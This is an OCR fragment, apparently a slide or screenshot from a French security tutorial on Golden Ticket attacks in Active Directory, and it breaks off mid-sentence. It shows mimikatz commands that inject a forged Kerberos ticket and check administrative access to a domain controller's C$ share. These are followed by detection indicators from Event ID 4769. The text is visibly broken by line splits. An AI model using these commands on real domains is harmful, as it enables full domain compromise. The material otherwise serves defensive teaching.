
# Injection du ticket en mémoire
mimikatz 
# kerberos::ptt golden.kirbi
# Vérification — accès à \DC01\C$ ave
dir
\
DC01
\
C$
Détection Golden Ticket
— Event ID
4769 (Kerberos Service Ticket
Operations) avec anomalies :
Ticket Encryption Type :
0x17
(RC4-HMAC) sur un domaine
configuré pour AES256
Ticket Lifetime supérieure à 10 heures
(golden tickets Mimikatz par défaut :